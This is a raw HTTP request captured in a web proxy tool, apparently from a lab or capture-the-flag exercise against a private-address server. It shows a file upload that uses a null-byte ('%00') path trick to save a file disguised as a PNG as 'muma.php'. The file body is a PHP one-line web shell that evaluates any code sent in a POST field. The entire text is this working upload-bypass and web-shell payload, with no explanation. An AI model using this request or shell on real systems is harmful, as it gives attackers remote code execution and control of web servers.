 Raw Params Headers Hex
POST /?road=/usr/local/apache2/htdocs/upload/muma.php%00 HTTP/1.1
Host: 192.168.157.139:30007
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:82.0) Gecko/20100101 Firefox/82.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Content-Type: multipart/form-data; boundary=---------------------------157535774420370307701765621325
Content-Length: 379
Origin: http://192.168.157.139:30007
Connection: close
Referer: http://192.168.157.139:30007/?road=/usr/local/apache2/htdocs/upload/
Upgrade-Insecure-Requests: 1
-----------------------------157535774420370307701765621325
Content-Disposition: form-data; name="file"; filename="muma.png"
Content-Type: image/png
<?php @eval($_POST['x']);?>
-----------------------------157535774420370307701765621325
Content-Disposition: form-data; name="submit"
Upload
-----------------------------157535774420370307701765621325--